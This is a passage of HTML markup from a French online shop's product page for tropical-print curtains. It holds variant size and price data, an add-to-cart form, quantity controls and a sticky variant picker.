cm x2","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm x2","public_title":"Exotique Tropical \/ 135L x 245H cm x2","options":["Exotique Tropical","135L x 245H cm x2"],"price":21290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="48866152677705"
          >Exotique Tropical / 135L x 60H cm - 64,90€</option><option
            
            
            value="48866152710473"
          >Exotique Tropical / 135L x 92H cm - 69,90€</option><option
            
            
            value="48866152743241"
          >Exotique Tropical / 135L x 115H cm - 75,90€</option><option
            
            
            value="48866152776009"
          >Exotique Tropical / 135L x 135H cm - 84,90€</option><option
            
            
            value="48866152808777"
          >Exotique Tropical / 135L x 160H cm - 86,90€</option><option
            
            
            value="48866152841545"
          >Exotique Tropical / 135L x 185H cm - 95,90€</option><option
            
            
            value="48866152874313"
          >Exotique Tropical / 135L x 215H cm - 111,90€</option><option
            
            
            value="48866152907081"
          >Exotique Tropical / 135L x 230H cm - 113,90€</option><option
            
            
            value="48866152939849"
          >Exotique Tropical / 135L x 245H cm - 119,90€</option><option
            
            
            value="48866152972617"
          >Exotique Tropical / 70L x 100H cm x2 - 91,90€</option><option
            
            
            value="48866153005385"
          >Exotique Tropical / 105L x 160H cm x2 - 128,90€</option><option
            
            
            value="48866153038153"
          >Exotique Tropical / 105L x 215H cm x2 - 163,90€</option><option
            
            
            value="48866153070921"
          >Exotique Tropical / 135L x 135H cm x2 - 139,90€</option><option
            
            
            value="48866153103689"
          >Exotique Tropical / 135L x 160H cm x2 - 150,90€</option><option
            
            
            value="48866153136457"
          >Exotique Tropical / 135L x 185H cm x2 - 166,90€</option><option
            
            
            value="48866153169225"
          >Exotique Tropical / 135L x 215H cm x2 - 188,90€</option><option
            
            
            value="48866153201993"
          >Exotique Tropical / 135L x 230H cm x2 - 201,90€</option><option
            
            
            value="48866153234761"
          >Exotique Tropical / 135L x 245H cm x2 - 212,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48866152677705"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Rideaux Exotique Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Rideaux Exotique Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8706545746249" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48866152677705"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&width=500"
                        alt="Rideaux Exotique Tropical Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Rideaux Exotique Tropical
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        64,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        64,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/rideaux-exotique-tropical"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Exotique Tropical,135L x 60H cm'
                                      data-options='Exotique Tropical,135L x 60H cm'
                                      
                                        selected
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 60H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 92H cm'
                                      data-options='Exotique Tropical,135L x 92H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 92H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 115H cm'
                                      data-options='Exotique Tropical,135L x 115H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 115H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 135H cm'
                                      data-options='Exotique Tropical,135L x 135H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 135H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 160H cm'
                                      data-options='Exotique Tropical,135L x 160H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 160H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 185H cm'
                                      data-options='Exotique Tropical,135L x 185H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 185H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 215H cm'
                                      data-options='Exotique Tropical,135L x 215H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 215H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 230H cm'
                                      data-options='Exotique Tropical,135L x 230H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 230H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 245H cm'
                                      data-options='Exotique Tropical,135L x 245H cm'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 245H cm
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,70L x 100H cm x2'
                                      data-options='Exotique Tropical,70L x 100H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 70L x 100H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,105L x 160H cm x2'
                                      data-options='Exotique Tropical,105L x 160H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 105L x 160H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,105L x 215H cm x2'
                                      data-options='Exotique Tropical,105L x 215H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 105L x 215H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 135H cm x2'
                                      data-options='Exotique Tropical,135L x 135H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 135H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 160H cm x2'
                                      data-options='Exotique Tropical,135L x 160H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 160H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 185H cm x2'
                                      data-options='Exotique Tropical,135L x 185H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 185H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 215H cm x2'
                                      data-options='Exotique Tropical,135L x 215H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 215H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 230H cm x2'
                                      data-options='Exotique Tropical,135L x 230H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 230H cm x2
                                    </option>
                                  
                                    <option
                                      value='Exotique Tropical,135L x 245H cm x2'
                                      data-options='Exotique Tropical,135L x 245H cm x2'
                                      
                                      
                                    >
                                      Exotique Tropical / 135L x 245H cm x2
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":48866152677705,"title":"Exotique Tropical \/ 135L x 60H cm","option1":"Exotique Tropical","option2":"135L x 60H cm","option3":null,"sku":"14:173#WXF04252;5:206750969#135W x 60H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 60H cm","public_title":"Exotique Tropical \/ 135L x 60H cm","options":["Exotique Tropical","135L x 60H cm"],"price":6490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152710473,"title":"Exotique Tropical \/ 135L x 92H cm","option1":"Exotique Tropical","option2":"135L x 92H cm","option3":null,"sku":"14:173#WXF04252;5:200008327#135W x 92H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 92H cm","public_title":"Exotique Tropical \/ 135L x 92H cm","options":["Exotique Tropical","135L x 92H cm"],"price":6990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152743241,"title":"Exotique Tropical \/ 135L x 115H cm","option1":"Exotique Tropical","option2":"135L x 115H cm","option3":null,"sku":"14:173#WXF04252;5:200008328#135W x 115H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 115H cm","public_title":"Exotique Tropical \/ 135L x 115H cm","options":["Exotique Tropical","135L x 115H cm"],"price":7590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152776009,"title":"Exotique Tropical \/ 135L x 135H cm","option1":"Exotique Tropical","option2":"135L x 135H cm","option3":null,"sku":"14:173#WXF04252;5:200008329#135W x 137H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm","public_title":"Exotique Tropical \/ 135L x 135H cm","options":["Exotique Tropical","135L x 135H cm"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152808777,"title":"Exotique Tropical \/ 135L x 160H cm","option1":"Exotique Tropical","option2":"135L x 160H cm","option3":null,"sku":"14:173#WXF04252;5:200008330#135W x 160H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm","public_title":"Exotique Tropical \/ 135L x 160H cm","options":["Exotique Tropical","135L x 160H cm"],"price":8690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152841545,"title":"Exotique Tropical \/ 135L x 185H cm","option1":"Exotique Tropical","option2":"135L x 185H cm","option3":null,"sku":"14:173#WXF04252;5:200008331#135W x 185H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm","public_title":"Exotique Tropical \/ 135L x 185H cm","options":["Exotique Tropical","135L x 185H cm"],"price":9590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152874313,"title":"Exotique Tropical \/ 135L x 215H cm","option1":"Exotique Tropical","option2":"135L x 215H cm","option3":null,"sku":"14:173#WXF04252;5:200008332#135W x 215H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm","public_title":"Exotique Tropical \/ 135L x 215H cm","options":["Exotique Tropical","135L x 215H cm"],"price":11190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152907081,"title":"Exotique Tropical \/ 135L x 230H cm","option1":"Exotique Tropical","option2":"135L x 230H cm","option3":null,"sku":"14:173#WXF04252;5:200008333#135W x 230H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm","public_title":"Exotique Tropical \/ 135L x 230H cm","options":["Exotique Tropical","135L x 230H cm"],"price":11390,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Rideaux Exotique Tropical Déco-exotique.fr","id":43637859090761,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48866152939849,"title":"Exotique Tropical \/ 135L x 245H cm","option1":"Exotique Tropical","option2":"135L x 245H cm","option3":null,"sku":"14:173#WXF04252;5:201336412#135W x 245H cm","requires_shipping":true,"taxable":true,"featured_image":{"id":51020508299593,"product_id":8706545746249,"position":1,"created_at":"2023-10-04T11:17:54+01:00","updated_at":"2023-10-04T11:17:56+01:00","alt":"Rideaux Exotique Tropical Déco-exotique.fr","width":1600,"height":1600,"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676","variant_ids":[48866152677705,48866152710473,48866152743241,48866152776009,48866152808777,48866152841545,48866152874313,48866152907081,48866152939849,48866152972617,48866153005385,48866153038153,48866153070921,48866153103689,48866153136457,48866153169225,48866153201993,48866153234761]},"available":true,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm","public_title":"Exotique Tropical \/ 135L x 245H cm","options":["Exotique Tropical","135L x 245H 